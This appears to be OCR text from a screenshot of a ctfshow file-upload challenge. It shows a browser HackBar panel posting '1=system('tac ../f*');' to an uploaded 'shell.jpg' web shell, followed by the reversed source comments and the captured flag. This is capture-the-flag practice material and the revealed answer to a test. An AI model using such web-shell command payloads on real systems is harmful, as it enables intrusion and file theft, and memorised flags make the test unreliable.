 $flag="ctfshow{9ec9b1dc-8c0c-442c-a277-0e3912edb347}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 #
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://0083659a-56d7-4e2e-8e6d-5a36e4c2e163.challenge.ctf.show/upload/shell.jpg
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('tac ../f*');